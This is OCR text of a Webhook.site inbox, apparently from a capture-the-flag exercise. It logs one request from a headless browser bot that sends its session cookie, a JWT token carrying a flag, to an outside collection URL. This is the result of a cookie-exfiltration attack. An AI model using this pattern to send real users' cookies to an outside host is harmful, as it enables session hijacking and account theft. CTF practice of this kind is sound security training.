 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Sign Up Now
861b7ef1 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now More Show Intro
INBOX (1/100) Newest First
Search Query ?
GET #9438d
35.73.155.120
2025/01/26 21:14:13
Request Details Permalink Raw content Copy as
GET https://webhook.site/861b7ef1-0e6e-4dc3-9c97-f69bb609c45f?cookies=t
oken%3DeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6I
mthdGFnYWl0YWktQ1RGe21peGlfMl8xNV9uMHdfNHY0MTE0YjEzfSIsI
mlkIjoieVdCa1RoMjIwRkVaIiwiaWF0IjoxNzM3ODkzNjUyLCJleHAiOjE3M
zc4OTcyNTJ9.i5RcWrDgSeyTXFgyFGMk4aGljjuUQShVQuvc1an-pPw
Host 35.73.155.120 Whois Shodan Netify Censys VirusTotal
Date 2025/01/26 21:14:13 (数秒前)
Size 0 bytes
Time 0.000 sec
ID 9438df5c-13ba-460d-81a6-6e0f7304f645
Note Add Note
Headers
accept-encoding gzip, deflate, br, zstd
referer http://nginx/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,i...
user-agent katagaitai-CTF{Mozilla_AppleWebKit_Gecko_Chrome_Safari_...
upgrade-insecure-
requests 1
sec-ch-ua-platform "Windows"
sec-ch-ua-mobile ?0
sec-ch-ua "Not(A:Brand";v="99", "HeadlessChrome";v="133", "Chromi...
host webhook.site
Query strings
cookies token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFt...
No content
Form values
(empty)